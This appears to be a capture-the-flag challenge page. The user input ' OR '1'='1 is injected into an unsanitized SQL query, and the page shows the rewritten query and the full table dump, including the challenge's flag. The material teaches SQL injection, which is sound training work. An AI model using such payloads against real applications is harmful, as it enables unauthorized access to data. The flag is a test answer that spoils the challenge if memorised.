 You know what to do
Input:
' OR '1'='1
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '' OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii